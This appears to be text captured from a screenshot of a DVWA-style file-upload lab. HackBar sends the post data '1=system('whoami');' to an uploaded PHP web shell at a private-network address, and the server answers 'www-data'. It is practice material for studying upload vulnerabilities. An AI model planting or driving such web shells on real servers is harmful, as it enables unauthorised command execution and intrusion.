 www-data
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
http://192.168.149.131:8080/hackable/uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
1=system('whoami');